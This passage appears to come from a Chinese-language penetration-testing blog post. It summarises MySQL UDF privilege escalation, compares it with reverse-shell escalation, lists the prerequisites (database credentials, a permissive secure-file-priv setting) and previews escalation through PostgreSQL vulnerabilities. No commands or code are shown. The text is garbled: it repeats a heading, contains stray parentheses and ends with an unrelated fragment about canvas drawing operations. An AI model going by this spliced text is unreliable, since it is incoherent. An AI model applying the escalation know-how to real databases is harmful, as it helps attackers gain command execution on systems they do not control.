



然后我们就可以使用这个用户名来进行命令执行的操作了:

总结:

总结:

我们的udf提权和反弹shell提权是类似的,反弹shell就是直接执行命令来建立这些操作,命令是写好了的通过编码进行操作的,也是创建dll文件。与udf提权是类似的。

在实际的提权操作还有很多妨碍我们的,我们会遇见很多的,导致提权不成功的操作。

mysql的udf提权前提:

1:要有数据库密码和账号

2:secure-file-priv=空或者写入的路径各个好是我们要写的地方

后面还会把sqlsever和orcal已经redis,postgre和利用第三方应用提权操作一起在写一个文章。

现在埋下伏笔:

postgre数据库提权就是利用18年和19年的2个漏洞

其实也不能说是提权吧自己感觉,只是利用了漏洞进行了任意命令执行操作。

)

清空、裁切区域设置、连接矩阵、注释、弧与扇形、图集、九宫格绘图、圆)

)